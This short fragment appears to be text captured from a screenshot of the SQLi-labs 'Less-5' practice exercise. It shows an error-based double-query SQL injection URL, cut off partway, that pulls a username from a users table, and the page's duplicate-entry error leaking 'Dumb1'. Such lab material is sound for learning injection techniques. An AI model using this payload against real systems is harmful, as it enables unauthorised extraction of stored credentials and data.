 Less-5 Double Query- Single Quo
sql/Less-5/?id=2' and (select 1 from (select count(*),concat(((select username from security.users limit 0,1)),floor (rand(0
Welcome Dhakkan
Duplicate entry 'Dumb1' for key ''
SQLI DUMB SERIES-5